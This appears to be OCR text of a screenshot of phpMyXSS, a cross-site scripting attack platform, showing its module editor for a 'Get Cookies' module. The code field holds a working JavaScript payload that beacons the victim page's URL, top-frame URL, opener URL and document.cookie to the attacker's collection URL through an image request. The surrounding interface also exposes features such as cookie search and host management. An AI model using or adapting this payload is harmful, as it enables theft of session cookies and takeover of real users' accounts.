 Edit Module - phpMyXSS - Google Chrome
拼 (97%) 9月5日 周五 21:54:56
Host List - phpMyXSS × Edit Module - phpMyX ×
/phpMyXSS/index.php/view/edit-module/?id=33
On
root
Search in Cookies
Proj Mgmt
Host Mgmt
Module Mgmt
Logout
Name
Get Cookies (Method: GET)
Description
Get cookies by method GET
Catalogue
Default EXP Custom
Only
Yes No
Project ID : {pmx.system.projid}
Project URL : {pmx.system.projurl}
Define a const : {pmx.define.xxx}
Describe the const : {pmx.define.xxx.desc, "The name of xxx"}
Example:
//{pmx.define.url.desc, "Redirection URL"}
//{pmx.define.info.desc, "The text to alert"}
alert("{pmx.define.xxx}");
location.replace("{pmx.define.url}");
Code
(function(){(new Image()).src='{pmx.system.projurl}?location='+escape((function(){try{return document.location.href}catch(e)
{return ''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return ''}})
())+'&cookies='+escape((function(){try{return document.cookie}catch(e){return ''}})())+'&opener='+escape((function()
{try{return (window.opener && window.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})());})();